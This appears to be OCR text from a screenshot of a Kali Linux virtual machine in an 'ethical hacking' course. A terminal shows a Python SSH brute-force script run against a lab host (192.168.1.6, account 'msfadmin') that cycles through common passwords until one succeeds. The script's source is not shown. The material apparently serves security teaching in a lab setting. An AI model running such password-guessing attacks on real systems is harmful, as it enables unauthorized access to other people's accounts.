 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 05:40 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
root@kali:~/pythonprograms/sshftp# ./brutessh.py
Enter IP Address of Target To Bruteforce: 192.168.1.6
Enter User Account You Want To Bruteforce: msfadmin
[-]Wrong Password administrator
[-]Wrong Password admin123
[-]Wrong Password password
[-]Wrong Password password123
[+] Password Found: msfadmin
[-]Wrong Password helloworld
root@kali:~/pythonprograms/sshftp# nano brutessh.py
root@kali:~/pythonprograms/sshftp# ./brutessh.py
Enter IP Address of Target To Bruteforce: 192.168.1.6
Enter User Account You Want To Bruteforce: msfadmin
Right Ctrl
B 27 64 SRP 11:40 AM 19
4/6/2019